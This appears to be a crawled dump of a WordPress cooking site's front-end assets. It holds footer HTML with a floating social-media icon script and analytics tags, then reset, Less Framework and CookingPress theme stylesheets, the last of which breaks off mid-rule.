<div id='divBottomRight' style='text-align:center;'><a href='https://pinterest.com/bakerstreet/' target='_blank'   title='Visit Us On Pinterest'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/pinterest.png' style='border:0px;' alt='Visit Us On Pinterest' height='32px' width='32px' /></a><a href="https://www.twitter.com/bakerstreet29" target='_blank' title='Visit Us On Twitter'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/twitter.png' style='border:0px;' alt='Visit Us On Twitter' height='32px' width='32px' /></a><a href="https://www.facebook.com/pages/Baker-Street/208473319195941" target='_blank' title='Visit Us On Facebook'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/facebook.png' style='border:0px;' alt='Visit Us On Facebook' height='32px' width='32px' /></a><a href='https://plus.google.com/u/0/102897906726651534452/posts' target='_blank'   title='Visit Us On Google Plus'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/googleplus.png' style='border:0px;' alt='Visit Us On Google Plus' height='32px' width='32px' /></a><a href='http://feeds.feedburner.com/bakerstreet/CSgL' target='_blank'  title='Check Our Feed'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/feed.png' style='border:0px;' alt='Check Our Feed' height='32px' width='32px' /></a></div>
<!-- Ending Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->





<!-- Starting Javascript For Social Media Icon From Acurax International www.acurax.com -->
	<script type="text/javascript">
	var ns = (navigator.appName.indexOf("Netscape") != -1);
	var d = document;
	var px = document.layers ? "" : "px";
	function JSFX_FloatDiv(id, sx, sy)
	{
		var el=d.getElementById?d.getElementById(id):d.all?d.all[id]:d.layers[id];
		window[id + "_obj"] = el;
		if(d.layers)el.style=el;
		el.cx = el.sx = sx;el.cy = el.sy = sy;
		el.sP=function(x,y){this.style.left=x+px;this.style.top=y+px;};
		el.flt=function()
		{
			var pX, pY;
			pX = (this.sx >= 0) ? 0 : ns ? innerWidth : 
			document.documentElement && document.documentElement.clientWidth ? 
			document.documentElement.clientWidth : document.body.clientWidth;
			pY = ns ? pageYOffset : document.documentElement && document.documentElement.scrollTop ? 
			document.documentElement.scrollTop : document.body.scrollTop;
			if(this.sy<0) 
			pY += ns ? innerHeight : document.documentElement && document.documentElement.clientHeight ? 
			document.documentElement.clientHeight : document.body.clientHeight;
			this.cx += (pX + this.sx - this.cx)/8;this.cy += (pY + this.sy - this.cy)/8;
			this.sP(this.cx, this.cy);
			setTimeout(this.id + "_obj.flt()", 40);
		}
		return el;
	}
	jQuery( document ).ready(function() {
	JSFX_FloatDiv("divBottomRight", -190, -70).flt();
	});
	</script>
	<!-- Ending Javascript Code For Social Media Icon From Acurax International www.acurax.com -->


<!--wp_footer-->
<script type="text/javascript" src="https://assets.pinterest.com/js/pinit.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"37a8d888f3be46ee8fd453dc89f38202","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bakerstreet.tv/wp-content/themes/cookingpress/css/reset.css
body_size: 2240
content:
/** START HTML5 Boilerplate CSS **/

/**
 * HTML5 ✰ Boilerplate
 *
 * style.css contains a reset, font normalization and some base styles.
 *
 * Credit is left where credit is due.
 * Much inspiration was taken from these projects:
 * - yui.yahooapis.com/2.8.1/build/base/base.css
 * - camendesign.com/design/
 * - praegnanz.de/weblog/htmlcssjs-kickstart
*/


/**
 * html5doctor.com Reset Stylesheet (Eric Meyer's Reset Reloaded + HTML5 baseline)
 * v1.6.1 2010-09-17 | Authors: Eric Meyer & Richard Clark
 * html5doctor.com/html-5-reset-stylesheet/
*/

html, body, body div, span, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp,
small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure,
footer, header, hgroup, menu, nav, section, summary,
time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    vertical-align: baseline;
}

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
    display: block;
}

blockquote, q { quotes: none; }

blockquote:before, blockquote:after,
q:before, q:after { content: ""; content: none; }

ins { background-color: #ff9; color: #000; text-decoration: none; }

mark { background-color: #ff9; color: #000; font-style: italic; font-weight: bold; }

del { text-decoration: line-through; }

abbr[title], dfn[title] { border-bottom: 1px dotted; cursor: help; }

table { border-collapse: collapse; border-spacing: 0; }

hr { display: block; height: 1px; border: 0; border-top: 1px solid #ccc; margin: 1em 0; padding: 0; }


/**
 * Font normalization inspired by YUI Library's fonts.css: developer.yahoo.com/yui/
*/

body { font:13px/1.231 sans-serif; *font-size:small; } /* Hack retained to preserve specificity */

/* Normalize monospace sizing:
   en.wikipedia.org/wiki/MediaWiki_talk:Common.css/Archive_11#Teletype_style_fix_for_Chrome */
pre, code, kbd, samp { font-family: monospace, sans-serif; }


/**
 * Minimal base styles.
*/

/* 1) Always force a scrollbar in non-IE
   2) Remove iOS text size adjust without disabling user zoom: www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
html { overflow-y: scroll; -webkit-text-size-adjust:100%; -ms-text-size-adjust:100%; }

/* j.mp/webkit-tap-highlight-color */
a:link { -webkit-tap-highlight-color: #FF5E99; }

/* Accessible focus treatment: people.opera.com/patrickl/experiments/keyboard/test */
a:hover, a:active { outline: none; }

a, a:active, a:visited { color: #607890; }
a:hover { color: #036; }

ul, ol { margin-left: 2em; }
ol { list-style-type: decimal; }

/* Remove margins for navigation lists */
nav ul, nav li { margin: 0; list-style:none; list-style-image: none; }

small { font-size: 85%; }
b, strong, th { font-weight: bold; }

td { vertical-align: top; }

/* Set sub, sup without affecting line-height: gist.github.com/413930 */
sub, sup { font-size: 75%; line-height: 0; position: relative; }
sup { top: -0.5em; }
sub { bottom: -0.25em; }

pre {
    /* www.pathf.com/blogs/2008/05/formatting-quoted-code-in-blog-posts-css21-white-space-pre-wrap/ */
    white-space: pre; white-space: pre-wrap; word-wrap: break-word;
    padding: 15px;
}

.ie6 legend, .ie7 legend { margin-left: -7px; }

/* 1) Make inputs and buttons play nice in IE: www.viget.com/inspire/styling-the-button-element-in-internet-explorer/
   2) WebKit browsers add a 2px margin outside the chrome of form elements.
      Firefox adds a 1px margin above and below textareas
   3) Set font-size to match <body>'s, and font-family to sans-serif
   4) Align to baseline */
button, input, select, textarea { width: auto; overflow: visible; margin: 0; font-size: 100%; font-family: sans-serif; vertical-align: baseline; }

/* 1) Remove default scrollbar in IE: www.sitepoint.com/blogs/2010/08/20/ie-remove-textarea-scrollbars/
   2) Align to text-top */
textarea { overflow: auto; vertical-align:text-top; }

/* Hand cursor on clickable input elements */
label, input[type="button"], input[type="submit"], input[type="image"], button { cursor: pointer; }

/* Remove extra padding and inner border in Firefox */
input::-moz-focus-inner,
button::-moz-focus-inner { border: 0; padding: 0; }

/* Colors for form validity */
input:valid, textarea:valid {  }
input:invalid, textarea:invalid { border-radius: 1px; -moz-box-shadow: 0px 0px 5px red; -webkit-box-shadow: 0px 0px 5px red; box-shadow: 0px 0px 5px red; }
.no-boxshadow input:invalid, .no-boxshadow textarea:invalid { background-color: #f0dddd; }

/* Bicubic resizing for non-native sized IMG:
   code.flickr.com/blog/2008/11/12/on-ui-quality-the-little-things-client-side-image-resizing/ */
.ie7 img { -ms-interpolation-mode: bicubic; }


/**
 * You might tweak these..
*/

body, select, input, textarea {
    /* #444 looks better than black: twitter.com/H_FJ/statuses/11800719859 */
    color: #444;
    /* Set your base font here, to apply evenly */
    /* font-family: Georgia, serif;  */
}

/* Headers (h1, h2, etc) have no default font-size or margin; define those yourself */
h1, h2, h3, h4, h5, h6 { font-weight: bold; }

/* These selection declarations have to be separate
   No text-shadow: twitter.com/miketaylr/status/12228805301
   Also: hot pink! */
::-moz-selection { background: #fe57a1; color:#fff; text-shadow: none; }
::selection { background:#fe57a1; color:#fff; text-shadow: none; }


--- FILE ---
content_type: text/css
request_url: https://bakerstreet.tv/wp-content/themes/cookingpress/css/less.css
body_size: 742
content:
/*	Less Framework 4 with 16/24 type presets
	http://lessframework.com
	by Joni Korpi
	License: http://opensource.org/licenses/mit-license.php	*/



/*	Resets
	------	*/

html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, 
p, blockquote, pre, a, abbr, address, cite, code, del, dfn, em, 
img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, hr, 
dl, dt, dd, ol, ul, li, fieldset, form, label, legend, 
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figure, figcaption, hgroup, 
menu, footer, header, nav, section, summary, time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
}

article, aside, canvas, figure, figure img, figcaption, hgroup,
footer, header, nav, section, audio, video {
    display: block;
}

a img {border: 0;}



/*	Typography presets
	------------------	*/

.gigantic {
    font-size: 110px;
    line-height: 120px;
    letter-spacing: -2px;
}

.huge, h1 {
    font-size: 38px;
    letter-spacing: -1px;
    line-height: 55px;
}

.large, h2 {
   font-size: 32px;
    line-height: 43px;
}

.bigger, h3 {
    font-size: 26px;
    line-height: 36px;
}

.big, h4 {
    font-size: 22px;
    line-height: 30px;
}
h5 {
    font-size: 20px;
    line-height: 28px;
}
h6 {
    font-size: 17px;
    line-height: 25px;
}

body {
    font: 14px/24px Georgia, serif;
}

.small, small {
    font-size: 13px;
    line-height: 18px;
}

/* Selection colours (easy to forget) */

::selection 	 	{background: rgb(255,255,158); color:#000}
::-moz-selection 	{background: rgb(255,255,158);color:#000}
img::selection 		{background: transparent;}
img::-moz-selection	{background: transparent;}
body {-webkit-tap-highlight-color: rgb(255,255,158);}







/*		Tablet Layout: 768px.
		Gutters: 24px.
		Outer margins: 28px.
		Inherits styles from: Default Layout.
-----------------------------------------------------------------
cols    1     2      3      4      5      6      7      8
px      68    160    252    344    436    528    620    712    */

@media only screen and (min-width: 768px) and (max-width: 991px) {

    body {
   
        padding: 48px 28px 60px;
    }

  
}



/*		Mobile Layout: 320px.
		Gutters: 24px.
		Outer margins: 34px.
		Inherits styles from: Default Layout.
---------------------------------------------
cols    1     2      3
px      68    160    252    */

@media only screen and (max-width: 767px) {

    body {
        width: 252px;
        padding: 48px 34px 60px;
    }

    header.main {
        float: none;
    }

}



/*		Wide Mobile Layout: 480px.
		Gutters: 24px.
		Outer margins: 22px.
		Inherits styles from: Default Layout, Mobile Layout.
------------------------------------------------------------
cols    1     2      3      4      5
px      68    160    252    344    436    */

@media only screen and (min-width: 480px) and (max-width: 767px) {

    body {
        width: 436px;
        padding: 36px 22px 48px;
    }

}


/*	Retina media query.
	Overrides styles for devices with a 
	device-pixel-ratio of 2+, such as iPhone 4.
-----------------------------------------------    */

@media 
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2) {

    body {

    }

}

--- FILE ---
content_type: text/css
request_url: https://bakerstreet.tv/wp-content/themes/cookingpress/style.css
body_size: 17293
content:
/*
Theme Name: CookingPress
Description:            WordPress Theme for Foodies
Version:		1.3
Author:			purethemes
Theme URI: http://themeforest.net/item/cookingpress-recipe-food-wordpress-theme/1718890
Author URI: http://themeforest.net/user/purethemes/portfolio
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/


body {
    margin:0px auto;
    background-color: #E8E8E8;
    color: rgb(60,60,60);
    -webkit-text-size-adjust: 100%; /* Stops Mobile Safari from auto-adjusting font-sizes */
}

/*
General
*/
h1,h2,h3,h4,h5,h6 {
    font-family: "Droid Serif", "Georgia", "Times New Roman", "Palatino", "Hoefler Text", "Baskerville", serif; 
    font-weight: normal    
}
a, a:visited {
    color:#000;
    text-decoration: none;
}

.entry-title a {
    color:#9C0808 !important;
}

a:hover {
    color:#777
}
.container {
    margin: 0 auto;
    padding: 0;
    position: relative;
    width: 1030px;
    padding: 10px 0px 0px;
}

.rightsb #primary {
    float:right
}
.rightsb #content {
    float:left;
    margin-left: 0px;
    margin-right: 20px;
}
.rightsb #sidebar {
    margin:0px 0px 30px 30px;
}
.rightsb #nav ul {

    padding: 3px
}
.rightsb h3#comments-title {
    margin-right: 325px;
    margin-left:0px;
}
.rightsb #comments-list .vcard {
    float:right;
    margin-left:65px;
    margin-right:0px;
}

.rightsb #comments-list ul.children ul.children{
    margin-right: 90px;
    margin-left: 0px;
}
.rightsb #comments-list ul.children {
    margin-right: 320px;
    margin-left: 0px;
}
.rightsb .comment-body {
    float: left;
}

.rightsb #respond {
    margin-right: 325px;
    margin-left: 0px;
}
.rightsb .children #respond {
    margin-left:0px;
    margin-right:0px;
}



header.main {
    margin: 10px 10px 25px 0;
    padding: 0;
    position:relative;
}

header h1 {
    font-size:20px;
    padding:10px 10px 10px 20px;
    line-height: 20px;
    float:left;
}
header.main h1 a {
    display: block;
    font-size: 28px;
    margin:10px 0px 0px;
    text-decoration: none;
}
header.main h1 span {
    font-size:15px;
}

.template-subtitle {
    font-size: 20px;
    font-weight: normal;
    margin-left: 325px;
    margin-bottom: 20px;
    text-align: center;
}
.rightsb .template-subtitle {
    margin-left: 0px;
    text-align:left;

}
.template-subtitle span {

    padding:0px 10px 
}

/*
Navigation
*/
#nav { margin-top: 20px; }
#nav ul {
    font-family: 'Droid Serif', arial, serif;
    font-weight: normal;
    list-style:none;
    float:right;
    font-style:normal
}

#nav ul.menu > li {
    float: left;
    position:relative;
    margin-right: 5px;
}

#nav ul.menu ul {
    position:absolute;
    top:auto;
    display: none;
    padding: 5px 0px;
    margin:-1px 0 0 0px;
    box-shadow:2px 3px 4px rgba(0, 0, 0, 0.2)

}

#nav ul.menu ul ul {
    left: 200px;
    margin-top:-30px;
}

#nav ul.menu li ul {
    z-index:109;
    -moz-border-radius: 0px 3px 3px 3px ;
    -webkit-border-radius: 0px 3px 3px 3px ;
    border-radius: 0px 3px 3px 3px;
}

#nav ul.menu li ul li{
    float: none;
    width:200px;

}
#nav ul.menu li {
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
#nav ul.menu li:hover {
    background-color: #fff;
    border-radius: 5px 5px 5px 5px;
}
#nav ul.menu li a{
    padding:10px 15px;
    color:#444;
    font-size:14px;
    display:block;
    text-decoration: none;
    position: relative;

}

#nav ul.menu li ul li a{
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
#nav ul.menu li ul li a:hover { padding-left:15px; }
#nav ul.menu li.active > a {
    z-index:110;
    -moz-border-radius: 3px 3px 0px 0px;
    -webkit-border-radius: 3px 3px 0px 0px;
    border-radius: 3px 3px 0px 0px;
    z-index: 110;
    margin: 0px;
}

#nav ul.menu > li ul li a {
    border: none;
    font-style: normal
}
#nav ul.menu > li ul li a:hover {
    background: #eee
}
#nav ul.menu li:hover > ul { display: block; }

#nav label { display:none; }
#nav form { margin-right:9px; }
#nav #searchform input#s { width:100px; }

/*
eof: Navigation
*/


#searchform input#s {
    border: medium none;
    float: left;
    font-family: 'Droid Serif',arial,serif;
    font-size: 15px;
    padding: 7px 10px;
    width: 160px;
}
#searchsubmit {
    border: 0 none;
    display: block;
    font-size: 0;
    height: 32px;
    text-indent: -9999px;
    width: 21px;
    float:left;
}

/*
Articles main page
*/
article.post.error404 h2.entry-title {
    font-size: 28px;
    line-height: 34px;
    padding-bottom: 0;
    padding-top: 20px;
}
article.post.error404 {
    width: auto;
    background: url("images/recipe/teared-bg.png") repeat scroll 0 0 #FFFFFF;
    box-shadow: 0 0 0;
}
#content article.post.error404 p {
    padding: 10px 75px 20px;
    text-align: center;
}
.page.page-template-template-advancedsearch-php article.post,
.page.page-template-template-grid-php article.post,
article.post {
    -moz-border-radius: 5px 5px 5px 5px;
    -webkit-border-radius: 5px 5px 5px 5px;
    border-radius: 5px 5px 5px 5px;
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.2);
    float: left;
    /*    height: 335px;*/
    margin-bottom: 30px;
    /*    margin-right: 15px;*/
    padding: 0;
    width: 340px;
    position:relative
}
article.post:nth-child(even) {
    margin-right: 0px;
}
article.page h2.entry-title,
article.post h2.entry-title {
    color: rgba(0, 0, 0, 0.9);
    font-family: 'Droid Serif',sans-serif;
    font-size: 17px;
    font-weight: normal;
    line-height: 23px;
    margin: 0 15px -1px;
    padding: 10px;
    text-align: center;

}

#articles article.post .entry-content{
    margin: 0 15px ;
    padding: 10px;
}
/*#articles article.post.has-thumb  div.recipe-meta {
font-size: 11px;
padding: 5px 25px;
position: absolute;
bottom: 120px;
width: 290px;
}*/
#articles article.post  ul.recipe-meta {
    border-bottom: 1px solid #DDDDDD;
    font-size: 11px;
    margin-bottom: 6px;
    padding:0px 15px 5px ;
    list-style:none;
    overflow:hidden
}
#articles article.post footer {
    font-family: "Arial", sans-serif
}


#articles article footer {
    background: url("images/double-line.png") repeat-x scroll top center #fafafa;
    box-shadow: 0 0 10px #fff inset;
    padding: 10px 0px;
    margin-top:10px;
}
#articles article footer.entry-utility {
    background:none;
    box-shadow:0px 0px 0px;
    padding:10px 20px;
}
#articles article.post footer a {
    text-decoration:none;
    color:#333
}
#articles article.post footer a:hover {
    text-decoration:underline;
    color:#000
}
#articles article.post.has-thumb footer a:hover {
    color:#000
}
#articles article.post.no-thumb footer a {
    color:#000
}
.published-time {
    display: block;
    font-size: 11px;
    margin: 0 15px;
    text-align: center;
    text-decoration: none;
}
.search .no-thumb .published-time,
.no-thumb .published-time {
    margin-top:10px;
}

.published-time span {
    display: inline-block;
    padding:0px 10px;
}
article.post h2 a {
    text-decoration: none;
}

a.read-more { 
    display: block;
    font-size: 10px;
    font-style: italic;
    text-align: right;
    text-decoration: none;
    text-transform: none;

}

.post-meta {
    list-style:none;
    margin:0px;
    padding:0px 15px;
    overflow:hidden;
    font-size:11px;
}
.post-meta li { 
    float: right;
    padding-right:10px;
}
.post-meta li.comments {
    background: url("images/ico_comments.png") no-repeat scroll left 5px transparent;
    padding-left: 16px;

}
.post-meta  li.recipe-servings {
    background: url("images/ico_plate.png") no-repeat scroll left center transparent;
    padding-left: 20px;

}
.post-meta li.recipe-time {
    background: url("images/ico_clock.png") no-repeat scroll left center transparent;
    padding-left: 20px;

}
/*.post-meta li.cats {
float: left;
max-width: 65%;
}*/
.post-meta li.cats span { font-style: italic}
.post-meta li.author {
    background: url("images/ico_author.png") no-repeat scroll left center transparent;
    padding-left: 16px;
}
article.post .attachment-post-thumbnail {
    height: auto;
    width: 100%;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

article.post .attachment-post-thumbnail:hover {
    opacity:0.6
}
article .entry-utility,
article .entry-meta {
    font-size:11px;
    text-transform:uppercase;
    font-family: 'Droid Sans', sans-serif;
    margin-top: 18px;
    clear:both
}
article .entry-utility a,
article .entry-meta a{
    text-decoration:none
}

.archive-page.entry-content ul {
    list-style:none;
    padding-left:0px;
}
.archive-page a { text-decoration:none; }

body.author #author-info {
    overflow: hidden;
    margin-bottom: 30px;
}

body.author #author-data .avatar { float: left; margin-right: 10px; }
body.author #author-data {
    float: left;
    width:300px;
}
body.author #author-desc {
    float: right;
    width:700px;
}


/*
Articles main page - Excerpt mode
*/
.page-template-template-excerpt-php .exclay article.post,
.exclay article.post {
    border-radius: 5px 5px 5px 5px;
    margin-bottom: 30px;
    margin-right: 30px;
    padding: 0;
    width:100%;
    height:auto;
}
.exclay article.post.has-thumb .attachment-post-thumbnail {
    float:left;
    width:40%;
    height:auto;
}

.exlay article.post.has-thumb .published-time {
    margin-top:4px;
}
.exclay article.post.has-thumb .entry-wrapper {
    float:right;
    width:60%
}
.exclay #articles article.post .entry-content {
    height: auto;
    overflow: hidden;
}
.exclay #articles article.post.has-thumb footer{
    clear:both
}
.exclay #articles article.post.no-thumb footer div.recipe-meta {
    background: none repeat scroll 0 0 transparent;
    color: inherit;
    padding: 0;
    position: static;
    text-align: left;
    width: auto;
}


/*
Articles main page - Full mode
*/
.fulllay article.post {
    background: transparent;
    border-radius: 5px 5px 5px 5px;
    margin-bottom: 30px;
    margin-right: 30px;
    padding: 10px 0px;
    width:100%;
    height:auto;
}
.fulllay #articles article.post .entry-content {
    height: auto;
    overflow: hidden;
}

.fulllay article.post h2.entry-title { font-size:28px;}

/*
* Sidebar 
*/

#primary {
    float: left;
    width:300px;
}

body.archive  #primary, 
body.search #primary, 
body.tag #primary { margin-top: -65px;}
body.archive.author #primary { margin-top: 0px;}

#sidebar {
    margin: 0 30px 30px 0;
    padding: 0;
}
#sidebar ul {
    list-style: none;

}
#sidebar h3 {
    font-family: 'Droid Serif',sans-serif;
    font-size: 18px;
    font-weight:normal;
    margin: 5px 0;
}

#sidebar .widget {
    padding:0 8px 15px;
    overflow:hidden

}
footer .widget {
    padding:20px 30px;
}
.widget ul {
    list-style: none;
}
.widget ul ul {
    padding-bottom:0px;
}

.widget ul li a {
    text-decoration:none;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    display:block;
}
.widget ul li a:hover {
    padding-left:4px;
}
.widget ul li a span {
    font-size:10px;
    text-transform: uppercase
}
.widget_archive ul li {
    text-align: right;
    overflow: hidden
}
.widget_archive ul li a {
    float: left;
}

.author-bio-box .avatar{
    -moz-transform: rotate(-3deg);
    float: left;
    margin: 0 10px 0 0;
    padding: 6px;
}
.author-bio-box .author-name {
    margin: 0px;
    text-decoration:none;
    font-size:14px;
}
.author-more {
    font-family: "Arial",sans-serif;
    font-size: 10px;
    text-decoration: none;
    text-transform: uppercase;
}
.author-bio-box p {
    margin-bottom:10px;
}
.author-bio-box ul {
    clear:both;
    margin: 3px 0px 6px
}
#sidebar .widget.socialize {

    overflow: visible;
    width: 255px;
}
/*.widget.socialize ul {
overflow:hidden
}*/
.widget.socialize ul li{
    float:left;
    background: none;
    padding:0px 12px 5px 0px;
    height: 70px;
}
.widget.socialize ul li input {
    padding:5px;

    border-radius:5px;
}

#wp-calendar {
    width: 100%;
}
#wp-calendar td {
    text-align: center
}
#wp-calendar a {
    text-decoration: none;
}

.widget.cookingpress-popular img,
.widget.cookingpress-recent img {
    float: left;
    margin-right: 10px;
    padding: 3px;
}
.widget.cookingpress-popular ul li,
.widget.cookingpress-recent ul li {
    overflow:hidden;
    background:none;
    padding:10px 0px;
}
.cookingpress-popular li span,
.cookingpress-recent li span {
    font-family: "Arial",sans-serif;
    font-size: 10px;
    text-transform: uppercase;
}
.widget_search label {
    display:none;
}
.widget_search #searchsubmit { width:50px }

.widget.widget_links ul li a { display:inline }

/*
socials
*/
ul#socials {
    overflow:hidden;
}
ul#socials li {
    float: left;
    background: none;
    padding:0px;
    margin-right:4px;
}
#socials a {
    display: block;
    height: 32px;
    margin: 5px 0;
    text-indent: -9999px;
    width: 37px;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

#socials a:hover {
    opacity: 0.8;
    border:0px;
    padding:0px;
    text-decoration: none;
    -webkit-transform: rotate(10deg);
    -moz-transform: rotate(10deg);
    transform: rotate(10deg);
}

#socials #aim a { background: url("images/socials/aim.png") no-repeat left center; }
#socials #apple a { background: url("images/socials/apple.png") no-repeat left center; }
#socials #behance a { background: url("images/socials/behance.png") no-repeat left center; }
#socials #blogger a { background: url("images/socials/blogger.png") no-repeat left center; }
#socials #coroflot a { background: url("images/socials/coroflot.png") no-repeat left center; }
#socials #delicious a { background: url("images/socials/delicious.png") no-repeat left center; }
#socials #deviantart a { background: url("images/socials/da.png") no-repeat left center; }
#socials #designmoo a { background: url("images/socials/designmoo.png") no-repeat left center; }
#socials #digg a { background: url("images/socials/digg.png") no-repeat left center; }
#socials #dribbble a { background: url("images/socials/Dribbble.png") no-repeat left center; }
#socials #ember a { background: url("images/socials/Ember.png") no-repeat left center; }
#socials #evernote a { background: url("images/socials/Evernote.png") no-repeat left center; }
#socials #facebook a { background: url("images/socials/facebook.png") no-repeat left center; }
#socials #forrst a { background: url("images/socials/Forrst.png") no-repeat left center; }
#socials #goowalla a { background: url("images/socials/gowalla.png") no-repeat left center; }
#socials #grooveshark a { background: url("images/socials/grooveshark.png") no-repeat left center; }
#socials #icq a { background: url("images/socials/icq.png") no-repeat left center; }
#socials #lastfm a { background: url("images/socials/lastfm.png") no-repeat left center; }
#socials #myspace a { background: url("images/socials/myspace.png") no-repeat left center; }
#socials #paypal a { background: url("images/socials/PayPal.png") no-repeat left center; }
#socials #rss a { background: url("images/socials/rss.png") no-repeat left center; }
#socials #skype a { background: url("images/socials/skype.png") no-repeat left center; }
#socials #tumblr a { background: url("images/socials/tumblr.png") no-repeat left center; }
#socials #twitter a { background: url("images/socials/twitter.png") no-repeat left center; }
#socials #vcard a { background: url("images/socials/vcard.png") no-repeat left center; }
#socials #vimeo a { background: url("images/socials/vimeo.png") no-repeat left center; }
#socials #wiki a { background: url("images/socials/wiki.png") no-repeat left center; }
#socials #zootools a { background: url("images/socials/zootools.png") no-repeat left center; }



#content {
    float: right;
    margin-left: 20px;
    width: 710px;
}

#content p {
    padding: 10px 0 20px
}

/*
single
*/
.page article.post,
.single article.post {
    background: none repeat scroll 0 0 transparent;
    border-radius: 5px 5px 5px 5px;
    box-shadow: 0 0 0 rgba(0, 0, 0, 0.2);
    float: none;
    height: auto;
    margin: 0;
    padding: 10px 0 25px;
    width: 100%;
}

.page article.page h2.entry-title,
.single article.post h2.entry-title {
    font-size:28px;
    line-height:34px;
    margin-bottom: 10px;
}

html body.single-attachment {
    background-image: none;
}
html body.single-attachment #comments-title{
    margin:20px 0px 0px;
}
html body.single-attachment .entry-content {
    background: #fff;
}
.entry-attachment {
    text-align: center;
    padding-top:20px;
}
#content .entry-caption {
    padding-top:20px;
}
#content .entry-caption p {
    padding:0px 0px 5px
}
html body.single-attachment .page-title {
    background: url("images/double-line.png") repeat-x scroll center center transparent;
    text-decoration:none;
    text-align:center;
    display:block
}
html body.single-attachment .page-title span {
    background:#E8E8E8;
}

.single-attachment #content{
    width:auto;
    float:none;
    margin:0px
}


.page .published-time,
.single .published-time {
    margin:0px
}

img.size-large,
img.size-full {
    display: block;
    height: auto;
    padding: 5px;
    margin-top:10px;
    margin-bottom:10px;
    max-width:100%;
}
img.size-large.alignright,
img.size-full.alignright {
    margin-left:15px;
}
img.size-large.alignleft,
img.size-full.alignleft {
    margin-right:15px;
}
.entry-content ol,
.entry-content ul{
    padding: 10px 20px;
}
.footer-widgets iframe,
.entry-content iframe {
    max-width: 99%;
}

#entry-author-info {
    overflow: hidden;
    padding: 10px;
}
#entry-author-info .avatar {
    float: left;
    margin: 5px 15px 0 0;
    padding: 3px;
}

#entry-author-info h4 {
    font-size: 16px;
    font-weight: normal;
    padding-top: 0;
}

.pwbox {
    padding:5px;
    border:1px solid #ddd
}
#submit-btn {
    padding:5px;
}
#submit-btn {
    background: none repeat scroll 0 0 #EEEEEE;
    border: 1px solid #DDDDDD;
    border-radius: 5px 5px 5px 5px;
    font-weight: bold;
    padding: 6px;
    text-shadow: 0 1px 0 #FFFFFF;
}

.post h1, .post h2, .post h3, .post h4, .post h5 {
    margin-bottom: 0;
    padding: 20px 0 5px;
}
.post h1 {
    font-size:28px
}
.post h2 {
    font-size:24px
}
.post h3 {
    font-size:20px
}
.post h4 {
    font-size:18px
}
.post h5 {
    font-size:15px;
    text-transform: uppercase
}
.archive-page  h5{
    background:url("images/double-line.png") repeat-x scroll center bottom transparent
}
.post h6 {
    font-size:13px;
    text-transform: uppercase
}

dt {
    font-weight:bold;
}
/*
nav
*/

#nav-below {
    background: url("images/double-line.png") repeat-x scroll center top #FAFAFA;
    box-shadow: 0 0 10px #FFFFFF inset;
    clear: both;
    margin: 20px 0;
    overflow: hidden;
    padding: 10px;
}
#nav-below span {

    font-size: 10px;
    font-style: italic;

    text-decoration: none;
    text-transform: none;
}
#nav-below img {
    background: #DDDDDD;
    border: 1px solid #EEEEEE;
    padding: 5px;
}
#content #nav-below p {
    padding-top:2px;
    padding-bottom:0px;
}
.nav-previous {
    float:left;
    width:49%;
    text-align:left;
    cursor: pointer
}
.nav-previous img {
    margin-right:10px;
}
.nav-next {
    float:right;
    width:49%;
    text-align:right;
    cursor: pointer
}
.nav-next img {
    margin-left:10px;
}
#nav-below a {
    text-decoration:none;
}
.current-menu-ancestor,
.current-menu-item {
    background: #FFFFFF;
    border-radius: 5px ;
}
.arrow {
    background-image:url('images/menu-arrow.png');
    background-repeat: no-repeat;
    background-position: right center
}

/*
Featured slider
*/

#featured {
    overflow:hidden;
    max-height:460px
}
#featured-shadow {
    background:url('images/shadow-featured.png') no-repeat top center;
    width:100%;
    height:40px;
}

/*#featured-container {
background: url("images/bg/tileable_wood_texture.png") repeat scroll center top transparent;
margin-bottom: 20px;
padding-top: 20px;
}*/

.panel-wrapper h2 .post-ratings {
    position: absolute;
    right: 10px;
    top: 8px;
    width: auto;
    opacity:0.6;
}
.panel-wrapper h2.with-rating {
    padding-top:15px
    opacity:0.6;
}
.panel-wrapper h2 {

    font-size: 26px;
    padding: 10px;
    position: absolute;
